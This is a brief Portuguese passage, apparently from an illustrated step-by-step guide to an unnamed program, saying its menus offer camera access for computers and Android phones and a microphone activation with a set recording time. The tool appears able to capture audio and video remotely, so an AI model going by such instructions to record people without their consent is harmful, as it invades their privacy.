

Nos menus você tem acesso as opções de Câmeras tanto para Computadores como para Celulares (Android).

20 - Passo



Nos menus você tem acesso para ativar o Microfone, definindo o tempo de gravação em segundos.

São Paulo/SP

São Paulo/SP